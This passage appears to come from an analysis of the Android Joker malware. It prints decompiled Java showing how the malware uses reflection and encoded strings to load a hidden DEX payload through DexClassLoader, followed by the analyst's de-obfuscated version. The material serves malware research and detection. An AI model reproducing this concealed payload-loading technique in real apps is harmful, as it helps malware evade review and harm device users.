 @Override // org.junit.internal.e
public void b(Context arg10) {
try {
this.c = new File(arg10.getFilesDir(), e.b);
Class v0 = Class.forName(this.a(((String)e.a.get(6))));
Class v1 = Class.forName(this.a(((String)e.a.get(5))));
String v3 = this.a(((String)e.a.get(7)));
Object v2 = Context.class.getMethod(v3).invoke(arg10);
Object v1_1 = this.a(v1).newInstance(this.c.getAbsolutePath(), new File(this.c.getParent()).getAbsolutePath(), null, v2);
sdk.setApplicationId(((String)((Class)v0.getMethod(this.a(((String)e.a.get(4))), String.class).invoke(v1_1, this.a(((String)e.
a.get(0))))).getMethod(this.a(((String)e.a.get(1))), Context.class).invoke(null, arg10)));
sdk.sdkInitialize(arg10);
}
catch(Exception unused_ex) {
}
}
Figure.3: Snippet of code as it is in Joker using Reflection
@Override // org.junit.internal.e
public void b(Context arg10) {
try {
this.c = new File(arg10.getFilesDir(), e.b);
Object v2 = arg10.getClassLoader();
sdk.setApplicationId(((String)((ClassLoader)this.a(DexClassLoader.class).newInstance(this.c.getAbsolutePath(), new File(this.
c.getParent()).getAbsolutePath(), null, v2)).loadClass("com.input.fun.keyboard.Types").getMethod("word", Context.class).invoke
(null, arg10)));
sdk.sdkInitialize(arg10);
}
catch(Exception unused_ex) {
}
}
Ots安全
Figure.4: Simplified code of Figure.3 by using the strings from Figure.1